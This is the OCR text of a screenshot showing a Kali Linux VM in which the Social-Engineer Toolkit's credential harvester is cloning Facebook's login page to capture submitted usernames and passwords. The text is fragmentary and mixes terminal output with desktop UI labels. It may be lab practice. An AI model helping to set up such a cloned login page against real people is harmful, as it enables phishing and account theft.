 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home
Kali
My Computer
Windows XP
Windows 95
Windows 98 Second Edi
Dos6.22
Ubuntu24.04
Ubuntu-server
Ubuntu-server-base
Ubuntu-server-KeyHelp
Win7radio
Acessibli Coconut
Ubuntu Math
Ubuntu22.04
Linuxacessível
Linvox
Ubuntu25.04
Kali
Aplicativos Locais 24 de jul 17:25 3% 25% 0,0 kB 0,1 kB
root@fernando-kl: /home/fernando
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.3.1
19]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.p
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer
[*] Credential Harves
Iniciar
DOS
VOX
F
52 68
POR
PTB2
17:27:42
24/07/2025
3